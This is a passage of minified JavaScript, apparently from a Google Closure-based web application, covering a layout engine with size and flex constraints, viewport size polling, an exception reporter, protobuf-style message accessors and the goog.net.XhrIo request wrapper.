b,c){c?W(a,b):mp(a,b)};var pp=function(a){Yo.call(this,a)};z(pp,bp);var qp=!(pf(Bb)<=7),rp=new cp;t=pp.prototype;t.Dp=0;t.Cp=0;t.yp=Infinity;t.xp=Infinity;t.Hx=1;t.gt=-1;t.ec=!0;t.hl=0;t.Xj=0;t.bj=!0;t.My=null;t.lr=-1;t.kr=-1;t.cj=0;t.dj=0;t.oh=0;t.ej=0;t.Th=function(a){switch(a){case "x":return this.Dp;case "y":return this.Cp;default:throw Error("LC getMinSize bad dim");}};t.Jj=function(a){switch(a){case "x":return this.yp;case "y":return this.xp;default:throw Error("LC getMaxSize bad dim");}};
t.wh=function(a,b){switch(a){case "x":return Math.min(Math.max(b,this.Dp),this.yp);case "y":return Math.min(Math.max(b,this.Cp),this.xp);default:throw Error("LC constrainSize bad dim");}};t.Le=function(a){switch(a){case "x":return this.Hx;case "y":return this.gt;default:throw Error("LC getFlexValue bad dim");}};t.ek=function(a){return this.Le(a)==-1};t.sp=function(a){return this.ek(a)&&this.Th(a)==0&&this.Jj(a)==Infinity};
t.getSize=function(a){switch(a){case "x":return this.bj?this.hl:0;case "y":return this.bj?this.Xj:0;default:throw Error("LC getSize bad dim");}};t.Ac=function(){return this.getSize("x")};t.bd=function(){return this.getSize("y")};t.Df=function(){this.Or||(this.Or=this.A().style);return this.Or};t.aJ=function(a){switch(a){case "x":return this.nr;case "y":return this.qr;default:throw Error("LC getCCS_ bad dim");}};
t.ZI=function(a){switch(a){case "x":return this.mr;case "y":return this.pr;default:throw Error("LC getCCMD bad dim");}};t.eM=function(a){switch(a){case "x":return this.zt;case "y":return this.At;default:throw Error("LC isPFDCM bad dim");}};t.F=function(){pp.B.F.call(this);var a=this.V();delete sp.x[a];delete sp.y[a];delete this.Or};t.S=function(){pp.B.S.call(this);W(this.W,Ja)};t.ve=function(a){this.Ld=a};t.XD=function(a){this.Ud(a,void 0,void 0,void 0)};t.VD=function(a){this.Ud(void 0,a,void 0,void 0)};
t.WD=function(a,b){switch(a){case "x":this.Ud(b,void 0,void 0,void 0);break;case "y":this.Ud(void 0,b,void 0,void 0);break;default:throw Error("LC setMinSize bad dim");}};t.iq=function(a){this.Ud(void 0,void 0,a,void 0)};t.VP=function(a,b){switch(a){case "x":this.Ud(void 0,void 0,b,void 0);break;case "y":this.Ud(void 0,void 0,void 0,b);break;default:throw Error("LS setMaxSize bad dim");}};
t.Ud=function(a,b,c,e){var f=this.Dp,g=this.Cp,h=this.yp,k=this.xp;a=a!==void 0?a:f;b=b!==void 0?b:g;c=c!==void 0?c:h;e=e!==void 0?e:k;if(a!=f||b!=g||c!=h||e!=k){var l=!0;a<0&&(l=!1);b<0&&(l=!1);a>c&&(l=!1);b>e&&(l=!1);if(!l)throw Error("LC setConstraintsInternal bad constraints");this.Dp=a;this.Cp=b;this.yp=c;this.xp=e;a==f&&c==h?this.Ra("y"):b==g&&e==k?this.Ra("x"):this.Ra()}};t.Wg=function(a){this.Rf(a,void 0)};t.xd=function(a){this.Rf(void 0,a)};
t.NP=function(a,b){switch(a){case "x":this.Rf(b,void 0);break;case "y":this.Rf(void 0,b);break;default:throw Error("LC setFlexValue bad dim");}};t.Rf=function(a,b){var c=this.Hx,e=this.gt;a=a!==void 0?a:c;b=b!==void 0?b:e;if(a!=c||b!=e){var f=!0;a<0&&a!=-1&&(f=!1);b<0&&b!=-1&&(f=!1);if(!f)throw Error("LC setFlexValuesInternal bad flex");this.Hx=a;this.gt=b;a==c?this.Ra("y"):b==e?this.Ra("x"):this.Ra()}};
t.sizeToContent=function(a){switch(a){case "x":this.Rf(-1,void 0);this.Ud(0,void 0,Infinity,void 0);break;case "y":this.Rf(void 0,-1);this.Ud(void 0,0,void 0,Infinity);break;default:throw Error("LC sizeToContent bad dim");}};t.lQ=function(a){this.lE("x",a)};t.kE=function(a){this.lE("y",a)};t.lE=function(a,b){tp++;this.WD(a,0);this.VP(a,b);this.WD(a,b);this.NP(a,0);up()};t.Uu=function(a){a!=this.ec&&(this.ec=a,this.IM())};
t.iQ=function(a,b){switch(a){case "x":this.gE(b,this.bd());break;case "y":this.gE(this.Ac(),b);break;default:throw Error("LC setSize_ bad dim");}};t.gE=function(a,b){this.hl=a;this.Xj=b};t.Ra=function(a){if(!pp.B.Ra.call(this,a))return!1;a&&a!="x"||(this.mr=this.nr=null,this.zt=!1);a&&a!="y"||(this.pr=this.qr=null,this.At=!1);var b=this.getParent();b&&this.ec&&b.Ra(a);return!0};
t.IM=function(){var a=pp.B.Ra.call(this);a&&(this.mr=this.nr=null,this.zt=!1,this.pr=this.qr=null,this.At=!1);var b=this.getParent();b&&(a||this.ec)&&b.Ra();return!0};t.ID=function(a,b){switch(a){case "x":this.nr=b;break;case "y":this.qr=b;break;default:throw Error("LC setCCS bad dim");}};t.xP=function(a,b){switch(a){case "x":this.mr=b;break;case "y":this.pr=b;break;default:throw Error("LC setCCMCD bad dim");}};
t.RP=function(a,b){switch(a){case "x":this.zt=b;break;case "y":this.At=b;break;default:throw Error(Db);}};t.se=function(a){if(!this.ec)return 0;var b=this.aJ(a);if(b)return b;if(this.Il(a))return this.mu(a),b=this.A(),b=a=="x"?b.offsetWidth:b.offsetHeight,b+=a=="x"?this.cj:this.dj,this.ID(a,b),b;this.Ax(a);b=this.rk(a);b+=a=="x"?this.cj:this.dj;this.ID(a,b);return b};t.rk=function(){return 0};t.Il=function(a){if(!this.ec||this.ZI(a))return!0;var b=this.fj(a);this.xP(a,b);return b};t.fj=function(){return!1};
t.mu=function(a){if(!this.Il(a))throw Error("LC prepareFDCM can't measure direct");this.eM(a)||(this.Ax(a),this.ec&&this.ui(a),this.RP(a,!0))};t.ui=function(a){this.hj(a)};t.kM=function(a){switch(a){case "x":return this.lr==-1;case "y":return this.kr==-1;default:throw Error(Db);}};t.Pe=function(){this.ND(!1)};t.Ax=function(a){this.ND(this.ec)&&a=="x"&&this.Ra("y")};t.ND=function(a){return this.bj!=a?(this.bj=a,this.Df().display=a?"":jd,!0):!1};
t.setPosition=function(a){this.My!==a&&(this.My=this.Df().position=a)};t.getPosition=function(){return this.Df().position};t.fE=function(a,b){if(a=="x"){if(this.lr!=b)return this.lr=b,this.Df().width=vp(b),!0}else if(this.kr!=b)return this.kr=b,this.Df().height=vp(b),!0;return!1};t.hj=function(a){this.fE(a,-1)};
t.XE=function(){if(this.ec){var a=this.A();rp.JP(a);rp.CG();a=rp.Np;var b=rp.Kt;if(a!=this.oh||b!=this.cj)this.Ra("x"),this.cj=b,this.oh=a;a=rp.eu;b=rp.Lt;if(a!=this.ej||b!=this.dj)this.Ra("y"),this.dj=b,this.ej=a;this.wR()}};
t.Uc=function(a,b,c){this.Eh();var e=this.ec;c=!!c;this.Ax(a);if(e&&(this.np()||b!=this.getSize(a)||c!=this.kM(a))){if(this.Le(a)!=-1&&b==-1)throw Error("LC updateLayout bad C_S not sToC");e=0;if(b!=-1)switch(a){case "x":e=this.cj+this.oh;break;case "y":e=this.dj+this.ej}this.Wb(a,b-e,c)}this.Mt(a);this.qy(a)};t.qy=function(){};t.wR=function(){for(var a=this.Bj(),b=0;b<a.length;b++){var c=a[b];c instanceof pp&&c.XE()}};
t.Wb=function(a,b,c){this.A();this.iQ(a,b+(a=="x"?this.oh:this.ej));this.fE(a,b==-1||c?-1:b)};
var vp=function(a){return a<0?"":qp?a+sd:a},sp={x:{},y:{}},wp=[],xp=function(a,b,c){for(var e=sp[a],f=c.length,g=0,h=0;h<f;h++){var k=c[h];var l=k.Th(a);var m=k.Le(a),p=k.sp(a);switch(m){case 0:break;case -1:p?l=-1:(m=k.se(a),l=k.wh(a,m),l=l==m?-1:l);break;default:b==-1?g++:l=k.wh(a,b)}e[k.V()]=l}if(g){for(h=b=0;h<f;h++)k=c[h],l=e[k.V()],l==-1&&(l=k.se(a)),b=Math.max(b,l);for(h=0;h<f&&g>0;h++)k=c[h],k.Le(a)>0&&(g--,e[k.V()]=k.wh(a,b))}},yp=[],zp=[],Ap=[],Bp=[],Cp=[],Dp=function(a,b,c,e,f,g,h){a=If(a);
for(var k={};;k={zq:void 0,Iq:void 0}){for(var l=f/g,m=[],p=[],u=0,A=0,H=a.length,L=0;L<H;L++){var ea=a[L],$a=Math.ceil(e[ea]*l);$a<b[ea]?(m.push(ea),u+=b[ea]-$a):$a>c[ea]&&(p.push(ea),A+=$a-c[ea]);h[ea]=$a}if(m.length==0&&p.length==0)break;k.zq=0;k.Iq=0;l=function(Ca){return function(Eb){h[Eb]=Math.min(Math.max(h[Eb],b[Eb]),c[Eb]);Ca.zq+=h[Eb];Ca.Iq+=e[Eb];Ff(a,Eb)}}(k);if(A==u){for(f=0;f<p.length;f++)l(p[f]);for(f=0;f<m.length;f++)l(m[f]);break}else{if(A>u)for(m=0;m<p.length;m++)l(p[m]);else for(p=
0;p<m.length;p++)l(m[p]);f-=k.zq;g-=k.Iq}}};pp.prototype.dM=function(){if(!this.za())return!1;for(var a=this.Ld,b=this;b&&b!=a;){if(!b.bj)return!1;b=b.getParent()}return!0};var Ep=function(a,b){this.defaultValue=a;this.type=b;this.value=a};Ep.prototype.get=function(){return this.value};Ep.prototype.getType=function(){return this.type};Ep.prototype.set=function(a){this.value=a};var Fp=function(a){Ep.call(this,a,"b")};w(Fp,Ep);Fp.prototype.get=function(){return this.value};var Gp=new Fp(!1),Hp=new Fp(!0),Ip=new Fp(!0);function Jp(a){T.call(this);a=a||Nl();this.Ni=a.S(zb,{style:"position:absolute;width:9em;height:9em;top:-99em",tabIndex:-1,"aria-hidden":Cd});a=a.va.body;a.insertBefore(this.Ni,a.firstChild);a:{a=this.Ni;try{var b=a.contentWindow||(a.contentDocument?Tl(a.contentDocument):null);break a}catch(c){}b=null}this.Xp=b;Uf&&(b=this.Xp.document,b.open(),b.close());Jm(this.Xp,ud,this.Xh,!1,this);this.LB=this.Ni.offsetWidth}z(Jp,T);
Jp.prototype.F=function(){Jp.B.F.call(this);Qm(this.Xp,ud,this.Xh,!1,this);this.Xp=null;Yl(this.Ni);delete this.Ni};Jp.prototype.Xh=function(){var a=this.Ni.offsetWidth;this.LB!=a&&(this.LB=a,this.dispatchEvent(qc))};var Lp=function(a,b,c){Yo.call(this,a);this.Vf=b;this.bA=c;this.cs=[];Jm(this.Vf,zd,this.wr,!1,this);Kp.set(this.V(),this);Jm(this.bA,qc,this.Xo,!1,this)};z(Lp,bp);t=Lp.prototype;t.ji=0;t.ds=null;t.ad=function(){return this.Ya(0)};t.YL=function(){return this.ji>0};t.CP=function(a){if(!this.ad()){tp++;try{this.D().appendChild(this.A(),a.A()),a.ve(this),this.nl(a),this.Ra()}finally{up()}}};t.removeChild=function(){var a=this.ad(),b=this.yi(0);b&&(a.ve(null),this.D().removeNode(a.A()),this.Ra());return b};
t.F=function(){Kp.remove(this.V());Qm(this.bA,qc,this.Xo,!1,this);Kp.size===0&&Mp&&(Mp.dispose(),Mp=null);Qm(this.Vf,zd,this.wr,!1,this);this.Vf.dispose();this.Vf=null;Lp.B.F.call(this)};t.wr=function(){this.Fl=null;this.Ra()};t.Ra=function(a){if(this.ji==3&&(a==2||!a))throw Error("Cannot mark x dimension dirty during y layout");a=Lp.B.Ra.call(this,a);this.gC();return a};t.gC=function(){if(this.np()&&!this.YL()&&this.Jb()>0&&this.za()&&!(tp>0)){tp++;try{this.Ld()}finally{up()}}};
t.Ld=function(){Gp.get()||(this.ji=1,this.dispatchEvent("lp_start"),this.Fl||(this.Fl=this.Vf.getSize(this)),Hp.get()&&this.ad().XE(),this.ji=2,this.np("x")&&this.OB("x",this.Fl.width),this.Mt("x"),this.ji=3,this.np("y")&&this.OB("y",this.Fl.height),this.Mt("y"),this.ji=0,this.dispatchEvent("lp_end"))};t.OB=function(a,b){var c=this.ad();wp.push(c);xp(a,b,wp);wp.length=0;b=sp[a][c.V()];c.Uc(a,b,!1)};t.Xo=function(){this.ds||(this.ds=Ro("fava.layout.Layout",this.QK,50,this))};
t.QK=function(){tp++;for(var a=this.cs,b=0;b<a.length;b++)a[b]();this.wr();up();this.ds=null};t.EF=function(a){this.cs.push(a)};t.QO=function(a){Ff(this.cs,a)};var up=function(){if(tp>0&&(tp--,!(tp>0)))for(var a=Kp.Ab(),b=0;b<a.length;b++)a[b].gC()},Mp=null,tp=0,Kp=new io,Np=function(){T.call(this)};z(Np,T);Np.prototype.getSize=function(){return new Jl(0,0)};Np.prototype.Gp=function(){this.dispatchEvent(zd)};
var Rp=function(a,b){T.call(this);this.sD=new In(this);if(b)for(var c=0;c<b.length;c++)this.sD.C(b[c],ud,this.Xh);a&&(Op.push(this),Pp||Qp())},Pp;z(Rp,Np);var Op=[];Rp.prototype.Mb=null;Rp.prototype.Yo=null;var Qp=function(){C(Op,Sp);Pp=Ro("fava.layout.Layout.PollingSizeProvider#pollSize_",Qp,500)},Sp=function(a){var b=a.OA();Kl(a.Mb,b)||a.Gp()};Rp.prototype.getSize=function(){this.Mb||(this.Mb=this.OA());return this.Mb};
Rp.prototype.Xh=function(){pf(Bb)<=9?(this.Yo&&x.clearTimeout(this.Yo),this.Yo=Ro("fava.layout.Layout.PollingSizeProvider",this.Gp,500,this)):this.Gp()};Rp.prototype.Gp=function(){this.Mb=this.Yo=null;this.dispatchEvent(zd)};Rp.prototype.F=function(){this.sD.dispose();var a=Pp;Ff(Op,this);Op.length==0&&a&&x.clearTimeout(a);Rp.B.F.call(this)};var Tp=function(a,b){this.Ch=a.document.documentElement;var c=Vf&&Xf||Rf&&a.self!=a.top;b=b||[];b.unshift(a);this.Vp=new Jl(0,0);Rp.call(this,c,b)};z(Tp,Rp);
Tp.prototype.OA=function(){if(Vf){var a=this.Ch.getBoundingClientRect();return new Jl((a.width?a.width:this.Ch.clientWidth)-this.Vp.width,(a.height?a.height:this.Ch.clientHeight)-this.Vp.height)}return new Jl(this.Ch.clientWidth-this.Vp.width,this.Ch.clientHeight-this.Vp.height)};Tp.prototype.F=function(){this.Ch=null;Tp.B.F.call(this)};var Up=new Xm("klpyYe");var Vp=function(a,b,c,e){S.call(this,a);this.index=b||0;this.photoId=e||null};w(Vp,S);var Wp=function(a,b,c,e){S.call(this,"s");this.userName=b;this.rE=e||null};w(Wp,S);var Xp=function(a){T.call(this);this.Ug(a)};w(Xp,T);var Yp;Yp=function(a){if(!a)return a;a=(typeof a===ld?a.href:a).match(Ik);var b=a[1];return b!=="http"&&b!=="https"?b||"":Hk(a[1],"",a[3],a[4],a[5],a[6],"")};var Zp=function(){tm.call(this);this.qu=0;this.AD=this.Yp=null;this.gP=!1;this.SH=""};w(Zp,tm);Zp.prototype.init=function(){this.Yp=[]};
Zp.prototype.XO=function(a,b,c){if(this.gP){a=this.SH+Ib;var e=Error(Ib);e.columnNumber=b.columnNumber;e.lineNumber=b.lineNumber;e.name=b.name;e.fileName=b.fileName;if(pf(wb)>=28||pf("Firefox")>=14)e.stack=b.stack;b=e}e=b;if(e instanceof Object&&!Object.isFrozen(e)){var f=Yp(e.fileName||e.filename||e.sourceURL||x.$googDebugFname||location.href);try{e.fileName=f}catch(g){}}if(this.qu>=3)throw Error("Recursive loop detected while trying to report exception. Message: "+a);this.qu++;try{this.Qb()||b instanceof
xn||b instanceof rn||(b==null?void 0:b.name)==="CanceledError"||(this.AD?this.AD.AS(b,a,c):this.Yp&&this.Yp.length<10&&this.Yp.push(new aq(a,b,c)))}finally{this.qu--}};var bq=new Zp,aq=function(a,b,c){this.e=b;this.severity=c};var cq=function(a){this.da=xi(a,void 0,void 0)};w(cq,N);cq.prototype.QJ=function(){return jj(this,1)};var dq=function(a){this.da=xi(a,void 0,void 0)};w(dq,N);t=dq.prototype;t.V=function(){return hj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.iJ=function(){return hj(this,2)};t.EP=function(a){return M(this,2,a)};t.Oh=function(){return hj(this,3)};t.KP=function(a){return M(this,3,a)};t.XP=function(a){return M(this,4,a)};t.zJ=function(){return jj(this,5)};t.OP=function(a){return M(this,5,a)};t.Nj=function(){return hj(this,7)};t.Mh=function(){return hj(this,8)};
t.qJ=function(){return jj(this,8)};t.IP=function(a){return M(this,8,a)};t.dK=function(){return hj(this,9)};var eq=function(a){this.da=xi(a,void 0,void 0)};w(eq,N);eq.prototype.getContent=function(){return hj(this,2)};eq.prototype.setContent=function(a){return M(this,2,a)};eq.prototype.ne=function(){return F(this,3)};var fq=function(a){this.da=xi(a,void 0,void 0)};w(fq,N);t=fq.prototype;t.V=function(){return hj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.vK=function(){return I(this,2)};t.rq=function(a){return K(this,2,a)};t.getTitle=function(){return hj(this,3)};t.RA=function(){return jj(this,3)};t.setTitle=function(a){return M(this,3,a)};t.Aj=function(){return hj(this,4)};t.eJ=function(){return jj(this,4)};t.zP=function(a){return M(this,4,a)};
t.Jh=function(){return hj(this,5)};t.UI=function(){return jj(this,5)};t.HD=function(a){return M(this,5,a)};t.getUrl=function(){return hj(this,6)};t.yc=function(){return jj(this,6)};t.oc=function(a){return M(this,6,a)};t.Wh=function(){return ji(E(this,6,void 0,void 0))};t.GJ=function(){return F(this,8)};t.HJ=function(){return G(this,8)};t.oo=function(){return F(this,9)};t.tw=function(a){return J(this,9,a)};var gq=function(a){this.da=xi(a,void 0,void 0)};w(gq,N);t=gq.prototype;t.bJ=function(){return hj(this,2)};t.BA=function(){return ej(this,3)};t.ss=function(){return gj(this,4)};t.kA=function(){return gj(this,5)};t.KA=function(){return fj(this,7)};t.wA=function(){return gj(this,8)};t.wJ=function(){return F(this,9)};t.vA=function(){return gj(this,11)};var hq=function(a){this.da=xi(a,void 0,void 0)};w(hq,N);hq.prototype.As=function(){return gj(this,1)};hq.prototype.Cs=function(){return gj(this,2)};var iq=function(a){this.da=xi(a,void 0,void 0)};w(iq,N);iq.prototype.hK=function(a){return Qi(this,1,Rh,Pi(a),void 0,void 0,void 0)};iq.prototype.DJ=function(a){return Qi(this,2,Rh,Pi(a),void 0,void 0,void 0)};iq.prototype.YI=function(a){return Qi(this,3,Rh,Pi(a),void 0,void 0,void 0)};var jq=function(a){this.da=xi(a,void 0,void 0)};w(jq,N);t=jq.prototype;t.getUrl=function(){return hj(this,1)};t.yc=function(){return jj(this,1)};t.oc=function(a){return M(this,1,a)};t.Wh=function(){return ji(E(this,1,void 0,void 0))};t.Ac=function(){return fj(this,2)};t.zd=function(a){return Mi(this,2,a==null?a:Uh(a,void 0),void 0)};t.Rj=function(){return dj(this,2,void 0)};t.bd=function(){return fj(this,3)};t.wd=function(a){return Mi(this,3,a==null?a:Uh(a,void 0),void 0)};
t.Fj=function(){return dj(this,3,void 0)};var kq=function(a){this.da=xi(a,void 0,void 0)};w(kq,N);t=kq.prototype;t.V=function(){return hj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.SA=function(){return Th(E(this,2,void 0,Ji))};t.vQ=function(a){return Mi(this,2,a==null?a:Sh(a),void 0)};t.TA=function(){return Th(E(this,3,void 0,Ji))};t.wQ=function(a){return Mi(this,3,a==null?a:Sh(a),void 0)};t.DA=function(){return Th(E(this,4,void 0,Ji))};t.TP=function(a){return Mi(this,4,a==null?a:Sh(a),void 0)};
t.EA=function(){return Th(E(this,5,void 0,Ji))};t.UP=function(a){return Mi(this,5,a==null?a:Sh(a),void 0)};t.ne=function(){return F(this,6)};t.cJ=function(){return F(this,10)};t.Kj=function(a){return $i(this,dq,8,Pi(a))};t.aE=function(a){return bj(this,dq,8,a)};t.Wy=function(){return Mi(this,8,void 0,void 0)};t.getStatus=function(){return ij(this,9)};t.cd=function(){return Qh(E(this,9,void 0,Ji))};t.setStatus=function(a){return Mi(this,9,a==null?a:Ph(a),void 0)};
t.RJ=function(){return Yi(this,dq,11)};t.PA=function(){return Qh(E(this,12,void 0,Ji))};var lq=function(a){this.da=xi(a,void 0,void 0)};w(lq,N);t=lq.prototype;t.Ac=function(){return ej(this,2)};t.zd=function(a){return K(this,2,a)};t.Rj=function(){return Rh(E(this,2,void 0,void 0))};t.bd=function(){return ej(this,3)};t.wd=function(a){return K(this,3,a)};t.Fj=function(){return Rh(E(this,3,void 0,void 0))};t.getUrl=function(){return hj(this,4)};t.yc=function(){return jj(this,4)};t.oc=function(a){return M(this,4,a)};t.Wh=function(){return ji(E(this,4,void 0,void 0))};var mq=function(a){this.da=xi(a,void 0,void 0)};w(mq,N);t=mq.prototype;t.V=function(){return hj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.getStatus=function(){return ij(this,2)};t.cd=function(){return Qh(E(this,2,void 0,Ji))};t.setStatus=function(a){return Mi(this,2,a==null?a:Ph(a),void 0)};t.addStream=function(a,b){Ni(this,3,lq,void 0,a,b);return this};t.removeStream=function(a){return cj(this,3,lq,a)};t.sQ=function(a){return M(this,4,a)};var nq=function(a){this.da=xi(a,void 0,void 0)};w(nq,N);t=nq.prototype;t.V=function(){return hj(this,1)};t.Na=function(){return jj(this,1)};t.Lb=function(a){return M(this,1,a)};t.getTitle=function(){return hj(this,2)};t.RA=function(){return jj(this,2)};t.setTitle=function(a){return M(this,2,a)};t.Im=function(){return hj(this,3)};t.eq=function(a){return M(this,3,a)};t.QA=function(a){return $i(this,jq,4,Pi(a))};t.nQ=function(a){return bj(this,jq,4,a)};t.Id=function(){return Yi(this,jq,5)};
t.YP=function(a){return aj(this,jq,5,a)};t.Gf=function(a){return $i(this,kq,6,Pi(a))};t.mq=function(a){return bj(this,kq,6,a)};t.setShape=function(a,b){return Oi(this,6,kq,a,b)};t.getUrl=function(){return hj(this,7)};t.yc=function(){return jj(this,7)};t.oc=function(a){return M(this,7,a)};t.Wh=function(){return ji(E(this,7,void 0,void 0))};t.ne=function(){return F(this,8)};t.dJ=function(){return F(this,13)};t.lA=function(){return F(this,14)};t.hJ=function(a){return $i(this,eq,9,Pi(a))};
t.DP=function(a){return bj(this,eq,9,a)};t.Os=function(){return ej(this,10)};t.uK=function(){return I(this,10)};t.qQ=function(a){return K(this,10,a)};t.uA=function(){return Yi(this,gq,11)};t.ts=function(){return Yi(this,hq,12)};t.dn=function(){return Yi(this,iq,15)};t.RD=function(a){return aj(this,iq,15,a)};t.bK=function(){return Yi(this,lj,28)};t.bQ=function(a){return aj(this,lj,28,a)};t.Vh=function(){return Yi(this,dq,18)};t.Fs=function(a){return Wi(this,dq,18,a)};
t.Vv=function(a){return aj(this,dq,18,a)};t.Gj=function(){return hj(this,21)};t.Sg=function(a){return M(this,21,a)};t.yA=function(){return ji(E(this,21,void 0,void 0))};t.zc=function(){return Yi(this,mq,22)};t.pE=function(a){return aj(this,mq,22,a)};t.uJ=function(){return fj(this,27)};t.zA=function(){return fj(this,29)};t.AA=function(){return F(this,30)};t.pK=function(){return ij(this,32)};t.FJ=function(){return F(this,33)};var oq=function(a){this.da=xi(a,void 0,void 0)};w(oq,N);t=oq.prototype;t.Vh=function(){return Yi(this,dq,2)};t.Fs=function(a){return Wi(this,dq,2,a)};t.Vv=function(a){return aj(this,dq,2,a)};t.getContainer=function(){return Yi(this,fq,3)};t.Es=function(a){return Wi(this,fq,3,a)};t.Ff=function(a){return $i(this,nq,4,Pi(a))};t.Db=function(a,b){return Oi(this,4,nq,a,b)};t.tu=function(a){return cj(this,4,nq,a)};var pq=function(a){this.da=xi(a,4,void 0)};w(pq,N);var qq=function(a){this.da=xi(a,void 0,void 0)};w(qq,N);t=qq.prototype;t.getError=function(){return F(this,1)};t.Ps=function(){return ej(this,2)};t.Es=function(a){Gi(this);var b=this.da,c=Zi(this,b,b[D]|0,fq,4,2,void 0,!0);bh(c,a);var e=c[a],f=Ei(e);e!==f&&(c[a]=f,a=c===Vg?7:c[D]|0,4096&a||(Xg(c,a|4096),Hi(b)));return f};t.Ff=function(a){return $i(this,nq,5,Pi(a))};t.Db=function(a,b){return Oi(this,5,nq,a,b)};t.tu=function(a){return cj(this,5,nq,a)};var rq=function(a){this.da=xi(a,void 0,void 0)};w(rq,N);rq.prototype.co=function(){return Qh(E(this,1,void 0,Ji))};var sq=function(a){this.da=xi(a,0,sq.jc)};w(sq,N);sq.prototype.LJ=function(){return Yi(this,qq,1,eh)};sq.jc="_";function tq(){};var uq,vq=function(){};z(vq,tq);vq.prototype.nz=function(){return new XMLHttpRequest};uq=new vq;var wq=function(a){T.call(this);this.headers=new Map;this.kF=a||null;this.ff=!1;this.ka=null;this.kk=this.KB=this.lk="";this.xg=this.nt=this.gp=this.Sr=!1;this.Vk=0;this.xq=null;this.yu="";this.EO=this.jF=!1;this.dr=this.tx=null};z(wq,T);var xq=/^https?$/i,yq=["POST","PUT"],zq=[];t=wq.prototype;t.kG=function(){this.dispose();Ff(zq,this)};t.pQ=function(a){this.Vk=Math.max(0,a)};t.setTrustToken=function(a){this.tx=a};t.setAttributionReporting=function(a){this.dr=a};
t.send=function(a,b,c,e){if(this.ka)throw Error("[goog.net.XhrIo] Object is active with another request="+this.lk+"; newUri="+a);b=b?b.toUpperCase():"GET";this.lk=a;this.kk="";this.KB=b;this.Sr=!1;this.ff=!0;this.ka=this.XG();this.ka.onreadystatechange=$m(y(this.JC,this));this.EO&&"onprogress"in this.ka&&(this.ka.onprogress=$m(y(function(h){this.HC(h,!0)},this)),this.ka.upload&&(this.ka.upload.onprogress=$m(y(this.HC,this))));try{this.me("Opening Xhr"),this.nt=!0,this.ka.open(b,String(a),!0),this.nt=
!1}catch(h){this.me("Error opening Xhr: "+h.message);this.ie(5,h);return}a=c||"";c=new Map(this.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)c.set(f,e[f]);else if(typeof e.keys===n&&typeof e.get===n){f=ne(e.keys());for(var g=f.next();!g.done;g=f.next())g=g.value,c.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=x.FormData&&a instanceof x.FormData;!Df(yq,
b)||e||f||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=ne(c);for(e=b.next();!e.done;e=b.next())c=ne(e.value),e=c.next().value,c=c.next().value,this.ka.setRequestHeader(e,c);this.yu&&(this.ka.responseType=this.yu);"withCredentials"in this.ka&&this.ka.withCredentials!==this.jF&&(this.ka.withCredentials=this.jF);if("setTrustToken"in this.ka&&this.tx)try{this.ka.setTrustToken(this.tx)}catch(h){this.me("Error SetTrustToken: "+h.message)}if("setAttributionReporting"in this.ka&&
this.dr)try{this.ka.setAttributionReporting(this.dr)}catch(h){this.me("Error SetAttributionReporting: "+h.message)}try{this.Ty(),this.Vk>0&&(this.me("Will abort after "+this.Vk+"ms if incomplete"),this.xq=setTimeout(this.gR.bind(this),this.Vk)),this.me("Sending request"),this.gp=!0,this.ka.send(a),this.gp=!1}catch(h){this.me("Send error: "+h.message),this.ie(5,h)}};t.XG=function(){return this.kF?this.kF.nz():uq.nz()};
t.gR=function(){typeof we!="undefined"&&this.ka&&(this.kk="Timed out after "+this.Vk+"ms, aborting",this.me(this.kk),this.dispatchEvent("timeout"),this.abort(8))};t.ie=function(a,b){this.ff=!1;this.ka&&(this.xg=!0,this.ka.abort(),this.xg=!1);this.kk=b;this.Dz();this.Pl()};t.Dz=function(){this.Sr||(this.Sr=!0,this.dispatchEvent(hc),this.dispatchEvent("error"))};
t.abort=function(){this.ka&&this.ff&&(this.me("Aborting"),this.ff=!1,this.xg=!0,this.ka.abort(),this.xg=!1,this.dispatchEvent(hc),this.dispatchEvent("abort"),this.Pl())};t.F=function(){this.ka&&(this.ff&&(this.ff=!1,this.xg=!0,this.ka.abort(),this.xg=!1),this.Pl(!0));wq.B.F.call(this)};t.JC=function(){this.Qb()||(this.nt||this.gp||this.xg?this.IC():this.LN())};t.LN=function(){this.IC()};
t.IC=function(){if(this.ff&&typeof we!="undefined")if(this.gp&&this.Oj()==4)setTimeout(this.JC.bind(this),0);else if(this.dispatchEvent("readystatechange"),this.rB()){this.me("Request complete");this.ff=!1;try{this.FB()?(this.dispatchEvent(hc),this.dispatchEvent("success")):(this.kk=this.qK()+" ["+this.getStatus()+"]",this.Dz())}finally{this.Pl()}}};t.HC=function(a,b){this.dispatchEvent(Aq(a,"progress"));this.dispatchEvent(Aq(a,b?"downloadprogress":"uploadprogress"))};
var Aq=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};t=wq.prototype;t.Pl=function(a){if(this.ka){this.Ty();var b=this.ka;this.ka=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=null}catch(c){}}};t.Ty=function(){this.xq&&(clearTimeout(this.xq),this.xq=null)};t.isActive=function(){return!!this.ka};t.rB=function(){return this.Oj()==4};
t.FB=function(){var a=this.getStatus();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||a===0&&!this.XL()};t.XL=function(){var a=String(this.lk).match(Ik)[1]||null;!a&&x.self&&x.self.location&&(a=x.self.location.protocol.slice(0,-1));return xq.test(a?a.toLowerCase():"")};t.Oj=function(){return this.ka?this.ka.readyState:0};t.getStatus=function(){try{return this.Oj()>2?this.ka.status:-1}catch(a){return-1}};
t.qK=function(){try{return this.Oj()>2?this.ka.statusText:""}catch(a){return""}};t.JJ=function(){return String(this.lk)};t.iK=function(){try{return this.ka?this.ka.responseText:""}catch(a){return""}};t.ab=function(){try{if(!this.ka)return null;if("response"in this.ka)return this.ka.response;switch(this.yu){case "":case Ad:return this.ka.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.ka)return this.ka.mozResponseArrayBuffer}return null}catch(a){return null}};
